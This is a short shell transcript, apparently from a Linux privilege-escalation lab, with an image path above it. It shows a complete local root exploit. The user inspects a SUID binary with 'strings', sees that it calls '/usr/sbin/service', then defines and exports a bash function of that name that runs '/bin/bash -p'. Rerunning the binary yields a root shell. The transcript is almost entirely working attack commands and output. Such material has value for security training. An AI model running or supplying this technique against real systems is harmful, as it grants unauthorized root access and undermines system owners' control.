 user@debian:~$ /usr/local/bin/suid-env2
[....] Starting web server: apache2httpd (pid 1436) already running
. ok
user@debian:~$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~$ export -f /usr/sbin/service
user@debian:~$ /usr/local/bin/suid-env2
root@debian:~#